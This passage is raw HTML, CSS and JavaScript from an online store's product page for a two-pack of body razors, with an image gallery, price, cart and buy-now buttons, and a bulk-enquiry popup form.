        </custom-cursor><media-carousel desktop-mode="carousel_thumbnails_left" adaptive-height initial-index="0"  id="product-gallery-6552485560431-template--16184518344815__main" class="product-gallery__media-list full-bleed scroll-area md:unbleed"><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="30610032066671" ><img src="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=1080" alt="Furr Body Razors Duo" srcset="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=1000 1000w" width="1080" height="1080" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(730px, 40vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="26748179611759" ><img src="//www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=2100" alt="Furr Body Razors Duo" srcset="//www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=1800 1800w, //www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=2000 2000w" width="2100" height="2100" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(730px, 40vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="26654776197231" ><img src="//www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=2100" alt="Furr Complete Grooming Pack" srcset="//www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=1800 1800w, //www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=2000 2000w" width="2100" height="2100" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(730px, 40vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="26654712365167" ><img src="//www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=2100" alt="Furr Complete Grooming Pack" srcset="//www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=1800 1800w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=2000 2000w" width="2100" height="2100" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(730px, 40vw)" class="rounded"></div></media-carousel><div class="product-gallery__zoom ">
          <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
            <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
        </div><page-dots class="page-dots page-dots--blurred md:hidden" aria-controls="product-gallery-6552485560431-template--16184518344815__main"><button type="button" class="tap-area"  aria-current="true">
          <span class="sr-only">Go to item 1</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Go to item 2</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Go to item 3</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Go to item 4</span>
        </button></page-dots></div></div><scroll-shadow class="product-gallery__thumbnail-list-wrapper">
        <page-dots align-selected class="product-gallery__thumbnail-list scroll-area bleed md:unbleed" aria-controls="product-gallery-6552485560431-template--16184518344815__main"><button type="button" class="product-gallery__thumbnail"  aria-current="true" aria-label="Go to item 1"><img src="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=1080" alt="Furr Body Razors Duo" srcset="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=56 56w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=64 64w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=112 112w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=128 128w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=168 168w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=192 192w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Go to item 2"><img src="//www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=2100" alt="Furr Body Razors Duo" srcset="//www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=56 56w, //www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=64 64w, //www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=112 112w, //www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=128 128w, //www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=168 168w, //www.peesafe.com/cdn/shop/files/Body_Razors_Duo.jpg?v=1758104405&amp;width=192 192w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Go to item 3"><img src="//www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=2100" alt="Furr Complete Grooming Pack" srcset="//www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=56 56w, //www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=64 64w, //www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=112 112w, //www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=128 128w, //www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=168 168w, //www.peesafe.com/cdn/shop/files/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990&amp;width=192 192w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Go to item 4"><img src="//www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=2100" alt="Furr Complete Grooming Pack" srcset="//www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=56 56w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=64 64w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=112 112w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=128 128w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=168 168w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=192 192w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button></page-dots>
      </scroll-shadow></product-gallery><style>
  .product-info .custom-pdp-enquire-btn{
    padding-block-start: 1.075rem;
    padding-block-end: 1.075rem;
    appearance: none;
    border-radius: var(--rounded-button);
    background-color: rgb(26 26 26 / .1 !important);
    color: rgb(26 26 26 !important);
    text-align: center;
    font-size: var(--text-sm);
    letter-spacing: var(--text-letter-spacing);
    padding-inline-start: var(--spacing-5);
    padding-inline-end: var(--spacing-5);
    font-weight: 700;
    line-height: 1.6;
    transition: background-color .15s ease-in-out, color .15s ease-in-out, box-shadow .15s ease-in-out;
    display: inline-block;
    position: relative;
    background: #A4D233;
    width: 100%;
    cursor: pointer;
  }
.product-info__offer-list .offer:first-child  {
  display:none;
}
  
  .enquire-now-popup-overlay{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(5px);
    z-index: 999;
    display: none;
  }

  .enquire-now-popup-overlay.active {
    display: block;
  }

  .enquire-now-popup {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    
    z-index: 1000;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
  }

  .hidden {
    display: none;
  }

  .enquire-now-popup-content .enquire-now-popup-content {
    position: relative;
  }

  .enquire-now-popup-content .enquire-now-close-popup {
    position: absolute;
    top: 10px;
    right: 10px;
    border: none;
    background: transparent;
    font-size: 16px;
    cursor: pointer;
  }

  .enquire-now-popup-content .section-stack__main{
    width: 100%;
  }

  .enquire-now-popup-content .justify-self-start{
    justify-self: center;
  }

  .thank-you-popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 998;
    backdrop-filter: blur(5px);
  }

  .thank-you-popup {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: white;
    padding: 90px 40px;
    z-index: 999;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 8px;
    max-width: 400px;
    width: 90%;
    text-align: center;
  }

  .thank-you-popup .thank-you-close-popup {
    background: transparent;
    border: none;
    font-size: 20px;
    position: absolute;
    top: 10px;
    right: 15px;
    cursor: pointer;
  }

  .thank-you-popup .sucess-icons{
    margin-bottom: 20px;
  }

  .thank-you-popup .thankyou-msg{
    color: #1a1a1a;
    font-weight: 600;
  }
  .current-price-line {
    display: flex;
    gap: .5rem;
  }
  @media screen and (max-width: 990px) {
    .enquire-now-popup{
      width: 80%;
    }
  }

  @media screen and (max-width: 500px) {
    .enquire-now-popup{
      width: 95%;
    }
    .enquire-now-popup-content .enquire-now-close-popup{
      top: 5px;
    }
  }
</style><safe-sticky class="product-info"><h1 class="product-info__title h2" >
            Body Razors Duo
          </h1><div class="product-info__text" >
            <div class="prose"><p>Designed With Aloe Vera And Vitamin E Pad And Cushion Grip Handle And Safety Blade</p></div>
          </div><div class="product-info__price">
          <div class="rating-with-text"><price-list role="region" aria-live="polite" class="price-list price-list--lg " ><div class="price-display-modern">
        <div class="current-price-line">
          <sale-price form="product-form-6552485560431-template--16184518344815__main" class="text-lg text-on-sale">
            <span class="sr-only">Sale price</span>₹ 314</sale-price>

<div class="product-info__badge-list" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 30%</on-sale-badge></div></div>
        <div class="original-price">
          <compare-at-price form="product-form-6552485560431-template--16184518344815__main" class="text-subdued line-through">
            <span class="sr-only">Regular price</span>
            M.R.P:
            <span class="comparePricepdp">₹ 448</span>
          </compare-at-price>
        </div>
        
      </div><unit-price form="product-form-6552485560431-template--16184518344815__main" hidden class="text-subdued">(/)
      </unit-price></price-list>
<a href="#shopify-product-reviews" class="rating " title="86 reviews" ><span class="text-sm">4.6</span><div class="rating__stars" role="img" aria-label="4.6 out of 5.0 stars"><svg role="presentation" fill="none" focusable="false" width="12" height="12" class="rating__star icon icon-rating-star" viewBox="0 0 15 15">
        <path d="M7.5 0L9.58587 5.2731L15 5.72949L10.875 9.44483L12.1353 15L7.5 12.0231L2.86475 15L4.125 9.44483L0 5.72949L5.41414 5.2731L7.5 0Z" fill="currentColor"></path>
      </svg></div>
  </a></div><p class="text-sm text-subdued">Inclusive of all taxes.
<a href="/policies/shipping-policy" class="link">Shipping calculated</a> at checkout
</p></div><div class="product-info__variant-picker" ><noscript>
    <input type="hidden" name="id" form="product-form-6552485560431-template--16184518344815__main" value="39272733900911">
  </noscript></div><div class="product-info__quantity-selector ">
            <div class="form-control">
              <label for="product-form-6552485560431-template--16184518344815__main-quantity" class="block-label text-subdued">Quantity:</label
              >

              <quantity-selector class="quantity-selector">
                <button
                  type="button"
                  class="quantity-selector__button"
                  aria-label="Decrease quantity"
                >
                  <svg role="presentation" focusable="false" width="10" height="2" class="icon icon-minus" viewBox="0 0 10 2">
        <path d="M0 0H10V2H0V0Z" fill="currentColor"></path>
      </svg>
                </button>
                <input
                  id="product-form-6552485560431-template--16184518344815__main-quantity"
                  type="text"
                  is="quantity-input"
                  inputmode="numeric"
                  class="quantity-selector__input"
                  name="quantity"
                  form="product-form-6552485560431-template--16184518344815__main"
                  size="2"
                  value="1"
                  autocomplete="off"
                >
                <button
                  type="button"
                  class="quantity-selector__button"
                  aria-label="Increase quantity"
                >
                  <svg role="presentation" focusable="false" stroke-width="2" width="10" height="10" class="icon icon-plus" viewBox="0 0 12 12">
        <path d="M6 0V12" fill="none" stroke="currentColor"></path>
        <path d="M0 6L12 6" fill="none" stroke="currentColor"></path>
      </svg>
                </button>
              </quantity-selector>
            </div>
          </div>

<div class="product-info__badge-list" ><span class="badge badge--primary">💖 Bestseller</span></div><payment-terms class="product-info__payment-terms" form="product-form-6552485560431-template--16184518344815__main" ><form method="post" action="/cart/add" id="product-installment-form-template--16184518344815__main-6552485560431" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39272733900911"><input type="hidden" name="product-id" value="6552485560431" /><input type="hidden" name="section-id" value="template--16184518344815__main" /></form></payment-terms><hr class="product-info__separator" >
          <div class="product-info__buy-buttons" ><form method="post" action="/cart/add" id="product-form-6552485560431-template--16184518344815__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
    type="hidden"
    
      disabled
    
    name="id"
    value="39272733900911"
  ><div class="v-stack gap-4"><buy-buttons
      class="buy-buttons buy-buttons--multiple"
      template=""
      form="product-form-6552485560431-template--16184518344815__main"
    >
<button type="submit" class="button button--xl button--secondary"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button><!--<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="acd56321a7f70f490774a38b367fb46e" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:39272733900911,&quot;requiresShipping&quot;:true}]" shop-id="5578555503" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>-->
        
          <div class="shopify-payment-button">
            <script>
  function onbuynow(e){


    const url = window.location.href;
    let qty=document.querySelector('.quantity-selector__input')?.value;
     

    function getVariantID(url) {
        const urlParams = new URLSearchParams(window.location.search);
        const variantID = urlParams.get('variant');

        if (variantID) {
            return variantID;
        } else {
            
            return null;
        }
    }

    const variantID = getVariantID(url);

    if (variantID) {
        console.log('Variant ID:', variantID);
        onBuyNowClick(e, false, [{'id': variantID, 'quantity': qty}]);
    } else if(ShopifyAnalytics.meta.product.variants[0].id) {
        onBuyNowClick(e, false, [{'id': ShopifyAnalytics.meta.product.variants[0].id, 'quantity': qty}]);
    }
    else{
      onBuyNowClick(this,'#');
    }

    
 
     
     

    
  }
</script>



             
<button type="button" class="button button-1"  onclick="onbuynow(this)" id="gokwik-buy-now">Buy it now
<div style="display:none" class="addloadr" id="btn-loader"><div class="cir-loader">Loading..</div></div>
</button>  












            <!--
              <button type="button" class="button button-1"  onclick="onBuyNowClick(this,'#product-form-6552485560431-template--16184518344815__main')" id="gokwik-buy-now">Buy it now
              <div style="display:none" class="addloadr" id="btn-loader"><div class="cir-loader">Loading..</div></div>
              </button>
            -->
          </div>
        

        <style>
          #shopify-section-template--16184518344815__main .shopify-payment-button {}
        </style></buy-buttons>
  </div><input type="hidden" name="product-id" value="6552485560431" /><input type="hidden" name="section-id" value="template--16184518344815__main" /></form></div>
        
<div id="shopify-block-ARS9QY1dKMElMbmVIQ__reelv_reels_block_x7FAbe" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019bb79a-bf40-76f4-ad40-37f5b272fc27/reelv-dev-62/assets/swiper-bundle.min.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019bb79a-bf40-76f4-ad40-37f5b272fc27/reelv-dev-62/assets/swiper-bundle.min.js" defer></script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    if (window.Swiper) {
      window.Swiper.use([
        window.Swiper.Navigation,
        window.Swiper.EffectCoverflow,
        window.Swiper.Mousewheel,
        window.Swiper.FreeMode,
        window.Swiper.EffectFade,
        window.Swiper.Pagination,
      ]);
    }
  });
</script><v27-reels
  id="reels-root"
  playlistId=""
  data-shop="pee-safe.myshopify.com"
  boxSize="270"
  mobileBoxSize="220"
  header="Watch and Shop"
  headerFontSize=""
  headerColor=""
  headerFontFamily=""
  headerFontWeight="600"
  headerTopMargin="40"
  headerBottomMargin="20"
  buttonColor="#000000"
  buttonSecondaryColor="#ffffff"
  reelsTopMargin="25"
  reelsBottomMargin="25"
  reelsPaddingBottom="45"
  fontFamily="inherit"
  fontColor="#000000"
></v27-reels><script src="https://cdn.shopify.com/extensions/019bb79a-bf40-76f4-ad40-37f5b272fc27/reelv-dev-62/assets/reels.iife.js" defer></script>


</div><product-recommendations
          class="block"
          product="6552485560431"
          limit="5"
          intent="complementary"
          
        ></product-recommendations><div class="offer  bg-custom text-custom"style="--background: 253 235 235; --text-color: 248 58 58;" ><div class="text-with-icon"><svg role="presentation" fill="none" focusable="false" stroke-width="1.7" width="24" height="24" class="icon icon-picto-award-gift" viewBox="0 0 24 24">
        <path d="M21 4.911H9.696A1.714 1.714 0 0 0 7.98 6.626v6.392a1.714 1.714 0 0 0 1.715 1.715H21a1.714 1.714 0 0 0 1.714-1.715V6.624A1.714 1.714 0 0 0 21 4.91v.001Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M22.714 12.375V6.624A1.714 1.714 0 0 0 21 4.91H9.696A1.714 1.714 0 0 0 7.98 6.624v2.109" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="m12.891 1.286 2.457 3.625 2.454-3.625M11.117 17.633l-.206-2.172a3.429 3.429 0 0 0-2.575-3l-1.6-.404a13.713 13.713 0 0 0-4.197-.39l-1.223.076v7.371l5.433 2.532a11.058 11.058 0 0 0 8.834.221l5.54-2.25a1.823 1.823 0 0 0-1.106-3.462l-7.378 1.752-5.852-1.056" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M15.348 4.911v8.695" stroke="currentColor" stroke-linecap="round"/>
      </svg><span class="bold text-sm">Get FREE Tote Bag</span></div><div class="prose text-sm"><p>on shopping of above ₹1299 or more</p></div></div></safe-sticky>

<div id="enquire-now-popup-overlay" class="enquire-now-popup-overlay"></div>
<div id="enquire-now-exclusive-popup" class="enquire-now-popup hidden">
  <div class="enquire-now-popup-content">
    <button class="enquire-now-close-popup">X</button>
  <div class="section-stack__main">
    <div 
      class="contact-form rounded bg-secondary"><form method="post" action="/contact#contact-form-template--16184518344815__main" id="contact-form-template--16184518344815__main" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="fieldset">
          <div class="input-row"><div class="form-control" ><input id="input-template--16184518344815__main--contactname" class="input is-floating" type="text"  name="contact[name]" placeholder=" " 
  
  
  
  
  autocomplete="name"
  
  
  required
  
><label for="input-template--16184518344815__main--contactname" class="floating-label">Name</label></div><div class="form-control" ><input id="input-template--16184518344815__main--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  
  required
  
><label for="input-template--16184518344815__main--contactemail" class="floating-label">E-mail</label></div><div class="form-control" ><input id="input-template--16184518344815__main--contactphone" class="input is-floating" type="Phone"  name="contact[phone]" placeholder=" " 
  
  
  
  
  autocomplete="phone"
  
  
  required
  
><label for="input-template--16184518344815__main--contactphone" class="floating-label">phone</label></div><div class="form-control" ><input id="input-template--16184518344815__main--contactcurrent_company" class="input is-floating" type="text"  name="contact[current_company]" placeholder=" " 
  
  
  
  
  autocomplete="current_company"
  
  
  required
  
><label for="input-template--16184518344815__main--contactcurrent_company" class="floating-label">Organization</label></div><div class="form-control" ><input id="input-template--16184518344815__main--contactcurrent_location" class="input is-floating" type="text"  name="contact[current_location]" placeholder=" " 
  
  
  
  
  autocomplete="current_location"
  
  
  required
  
><label for="input-template--16184518344815__main--contactcurrent_location" class="floating-label">City</label></div><div class="form-control" ><input id="input-template--16184518344815__main--contactquantity" class="input is-floating" type="number"  name="contact[quantity]" placeholder=" " 
  value=""
  
  
  
  autocomplete="quantity"
  
  
  required
  
><label for="input-template--16184518344815__main--contactquantity" class="floating-label">Quantity</label></div></div><div class="form-control" ><textarea id="input-template--16184518344815__main--contactbody" class="textarea is-floating" is="resizable-textarea" name="contact[body]" placeholder=" " rows="4" 
  
  
  
  
  
  
  
  required
  
></textarea><label for="input-template--16184518344815__main--contactbody" class="floating-label">Message</label></div></div>

        <p>
          For customization, you may directly reach out to  
          <a href="tel:8383057071">8383057071</a> or  
          <a href="mailto:b2b@peesafe.com">b2b@peesafe.com</a>
        </p>


        <div class=" justify-self-start">
<button type="submit" class="button button--xl"
  
  
  
  
  
  
  
  is="custom-button"
 >Enquire Now</button></div></form></div>
  </div></div>
</div>

<div id="thank-you-popup-overlay" class="thank-you-popup-overlay hidden"></div>
<div id="thank-you-popup" class="thank-you-popup hidden">
  <div class="thank-you-popup-content">
    <button class="thank-you-close-popup">X</button>
    <svg
      class="success-icons"
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      version="1.1"
      width="70"
      height="70"
      viewBox="0 0 256 256"
      xml:space="preserve"
    >
      <defs>
      </defs>
      <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" >
        <path d="M 60.879 31.299 c -6.173 5.123 -11.7 10.614 -16.569 16.37 h -0.021 h -0.001 c -2.531 -4.833 -5.459 -9.591 -8.752 -14.248 l -14.077 4.832 c 6.182 6.566 11.571 13.473 16.011 20.67 l 6.243 10.118 l 4.665 -9.973 c 4.161 -8.895 9.903 -17.532 17.283 -25.655 c 7.361 -8.13 13.293 -13.679 23.373 -20.676 C 77.638 18.82 70.1 23.623 60.879 31.299 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,124,62); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
        <path d="M 76.876 29.21 c 2.368 4.761 3.708 10.121 3.708 15.79 C 80.584 64.62 64.62 80.584 45 80.584 S 9.416 64.62 9.416 45 S 25.379 9.416 45 9.416 c 9.278 0 17.734 3.572 24.075 9.409 c 2.586 -1.794 5.273 -3.557 8.057 -5.287 C 68.958 5.192 57.576 0 45 0 C 20.187 0 0 20.187 0 45 s 20.187 45 45 45 s 45 -20.188 45 -45 c 0 -8.039 -2.129 -15.586 -5.838 -22.125 C 81.592 24.964 79.173 27.079 76.876 29.21 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,124,62); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
      </g>
    </svg>
    <p class="thankyou-msg">Thank you for your enquiry! We will get back to you soon.</p>
  </div>
</div>

<script>
    function openPopup() {
    document.getElementById('enquire-now-exclusive-popup').classList.remove('hidden');
    document.getElementById('enquire-now-popup-overlay').classList.add('active');
    const button = document.querySelector('.justify-self-start button[type="submit"]');
    document.body.style.overflow = 'hidden';
    if (button) {
      button.querySelector('div').textContent = 'Enquire Now';
    }
  }

  function closePopup() {
    document.getElementById('enquire-now-exclusive-popup').classList.add('hidden');
    document.getElementById('enquire-now-popup-overlay').classList.remove('active');
    const button = document.querySelector('.justify-self-start button[type="submit"]');
    document.body.style.overflow = 'auto';
    if (button) {
      button.querySelector('div').textContent = 'Send message';
    }

  }

  function initPopupHandlers() {
    const enquireBtn = document.querySelector('.custom-pdp-enquire-btn');
    const closeBtn = document.querySelector('.enquire-now-close-popup');
    const overlay = document.getElementById('enquire-now-popup-overlay');

